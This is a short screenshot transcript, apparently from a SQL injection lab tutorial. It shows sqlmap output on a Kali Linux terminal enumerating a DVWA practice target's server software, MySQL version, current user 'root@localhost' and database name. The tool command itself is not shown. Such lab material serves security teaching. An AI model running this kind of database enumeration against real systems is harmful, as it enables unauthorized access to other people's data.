 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[23:02:32] [INFO] the back-end DBMS is MySQL
[23:02:32] [INFO] fetching banner
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0
banner:    '5.6.17'
[23:02:32] [INFO] fetching current user
current user:    'root@localhost'
[23:02:32] [INFO] fetching current database
current database:    'dvwa'
[23:02:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.108.162.164'
[*] shutting down at 23:02:32
root@kali:~#